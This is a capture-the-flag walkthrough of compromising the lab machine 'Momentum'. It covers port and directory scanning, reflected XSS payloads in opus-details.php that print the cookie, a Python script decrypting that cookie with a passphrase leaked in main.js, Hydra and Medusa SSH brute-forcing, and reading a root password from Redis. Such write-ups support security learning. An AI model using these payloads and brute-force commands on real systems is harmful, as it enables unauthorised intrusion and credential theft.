Overview:
Target Machine IP Address: 192.168.56.127 My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
1. To get root flag
2. To get root access
Level: Easy/Medium
Easy/Medium
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
sudo arp-scan --interface=vboxnet0 192.168.56.1/24
Target IP: 192.168.56.127

nmap -sC -sV -p- -Pn 192.168.56.127 -o nmap.log
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 5c:8e:2c:cc:c1:b0:3e:7c:0e:22:34:d8:60:31:4e:62 (RSA) | 256 81:fd:c6:4c:5a:50:0a:27:ea:83:38:64:b9:8b:bd:c1 (ECDSA) |_ 256 c1:8f:87:c1:52:09:27:60:5f:2e:2d:e0:08:03:72:c8 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Momentum | Index Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1. HTTP
Since it is running with Apache webserver. Let’s check what website is running on it.

Do you see the value of viewDetails ? Yes, I collect all the values and made a list and then ran a bruteforce (because I know from the nmap result and the box is also running SSH). But it didn’t work.
demon guard angle visor
Let’s check directories … (because after the bruteforce, I can’t proceed with anything; with the information in my hand.)
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 192.168.56.127 -o gobuster.log
dirsearch -u http://192.168.56.127 -e txt,html,php,bk -w /usr/share/wordlists/dirb/common.txt -f
http://192.168.56.127/js/main.js

function viewDetails(str) {
window.location.href = "opus-details.php?id="+str;
}
/*
var CryptoJS = require("crypto-js");
var decrypted = CryptoJS.AES.decrypt(encrypted, "SecretPassphraseMomentum");
console.log(decrypted.toString(CryptoJS.enc.Utf8));
*/
When I see the window.location.href I am not sure about it and then I did a google and first link direct me to this site
It has helped me to confirm that I could use this function for the URL.
So let’s try that..

http://192.168.56.127/opus-details.php?id=1 # 1 is showing. I think we can perform XSS attack on it. Let's confirm it with by throwing my favorite exploit.
http://192.168.56.127/opus-details.php?id="><img src=x onerror=prompt(1);>
http://192.168.56.127/opus-details.php?id=%22%3E%3Cscript%3Edocument.write(document.cookie);%3C/script%3E
cookie=U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGuQ6Mx28N1VbBSZt
I found this program and I really like it. By the way, if you ran into little problem like if it is not running, then take the time to skill up your debugging skills. I didn’t face the challenge to do debugging. Although I found simple online tools to do the task, I deliberately took the pain because I would like to little python.
#!/usr/bin/python3
import Crypto
from Cryptodome import Random
from Cryptodome.Cipher import AES
import base64
from hashlib import md5
BLOCK_SIZE = 16
def pad(data):
length = BLOCK_SIZE - (len(data) % BLOCK_SIZE)
return data + (chr(length)*length).encode()
def unpad(data):
return data[:-(data[-1] if type(data[-1]) == int else ord(data[-1]))]
def bytes_to_key(data, salt, output=48):
# extended from https://gist.github.com/gsakkis/4546068
assert len(salt) == 8, len(salt)
data += salt
key = md5(data).digest()
final_key = key
while len(final_key) < output:
key = md5(key + data).digest()
final_key += key
return final_key[:output]
def encrypt(message, passphrase):
salt = Random.new().read(8)
key_iv = bytes_to_key(passphrase, salt, 32+16)
key = key_iv[:32]
iv = key_iv[32:]
aes = AES.new(key, AES.MODE_CBC, iv)
return base64.b64encode(b"Salted__" + salt + aes.encrypt(pad(message)))
def decrypt(encrypted, passphrase):
encrypted = base64.b64decode(encrypted)
assert encrypted[0:8] == b"Salted__"
salt = encrypted[8:16]
key_iv = bytes_to_key(passphrase, salt, 32+16)
key = key_iv[:32]
iv = key_iv[32:]
aes = AES.new(key, AES.MODE_CBC, iv)
return unpad(aes.decrypt(encrypted[16:]))
password = "SecretPassphraseMomentum".encode()
ct_b64 = "U2FsdGVkX193yTOKOucUbHeDp1Wxd5r7YkoM8daRtj0rjABqGuQ6Mx28N1VbBSZt"
pt = decrypt(ct_b64, password)
print("pt", pt)
print("pt", decrypt(encrypt(pt, password), password))
auxerre-alienum##
I am not sure whether this could help but I am going to perform a brute force attack again with this box. By the way, I have these information under my belt.
demon guard angle visor auxerre-alienum## auxerre alienum auxerre## alienum##
By the way guys, I just did some simple combination. If you following pure combination and permutation then of course the combination will grow (which I will have to do if the current list doesn’t provide us the answer)
Note: I had to struggle a little (wasted close to an hour) because of a stupid space.

hydra -vV -L list2.txt -P list2.txt 192.168.56.127 ssh
medusa -h 192.168.56.127 -U list2.txt -P list2.txt -M ssh
username: auxerre password: auxerre-alienum## Protocol: SSH

ssh auxerre@192.168.56.127
After this, I was not able to find anything through my usual manual checking so I uploaded linpeas.sh inside the target machine to automatically enumerate potential heads-up. Yes, something caught my eyes.
 Looks like redis-server is running on port number 6379.
Looks like redis-server is running on port number 6379.
Let me check it again.
ss -nstap
 I must confess here that I have heard a lot about redis but never used on. So let me google for sometime.
I must confess here that I have heard a lot about redis but never used on. So let me google for sometime.
To login (resource)

redis-cli -h 127.0.0.1 -p 6379 help help KEYS KEYS * get rootpass
Note: If you think how I was able to find the aforementioned information. I did try my luck as well used some Jungle knowledge.
I press help and then press tab and visit many commands and tried many things because as I told you redis is new to me. When you try KEYS, the terminal recommends to place pattern next to it. It made me feel like I am using grep pattern so I used *. I used to get just because I have been using get command to download files from FTP and few other protocols as well. Therefore, I used that. I know this may not sound logical however, I am going to surely visit this box again later. Just to evaluate myself with redis.

root password: m0mentum-al1enum##
That’s all guys… See you all in my next post 🙂 Happy weekend!
It is 00:27AM here, but not feeling like sleep. I am gonna watch a movie and will hit the sack then 🙂